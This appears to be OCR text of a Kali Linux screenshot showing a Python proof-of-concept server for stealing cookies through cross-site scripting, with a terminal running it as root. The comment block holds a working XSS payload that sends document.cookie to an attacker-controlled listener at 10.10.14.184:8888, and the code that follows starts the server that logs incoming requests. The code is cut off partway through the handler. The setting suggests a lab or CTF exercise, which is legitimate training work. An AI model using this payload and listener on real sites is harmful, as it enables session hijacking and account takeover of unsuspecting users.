 /root/Desktop/xss.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
1 #!/usr/bin/env python
2 # POC for cookie stealing through XSS
3 # Should work with:
4 # <script>
5 #   image = new Image();
6 #   image.src='http://10.10.14.184:8888/?'+document.cookie;
7 # </script>
8
9 # Written by Ahmed Shawky @lnxg33k
10
11 from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer
12 from urlparse import urlparse, parse_qs
13 from datetime import datetime
14
15
16 class MyHandler(BaseHTTPRequestHandler):
17
18     def do_GET(self):
19         query_components = parse_qs(urlparse(self.path).query)
20         print ""
21         print "%s - %s\t%s" % (
22             datetime.now().strftime("%Y-%m-%d %I:%M %p"),
23             self.client_address[0],
24             self.headers['user-agent'])
root@root: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀root)-[~/Desktop]
└─# python xss.php
Started http server
KALI
BY OFFENSIVE SECURITY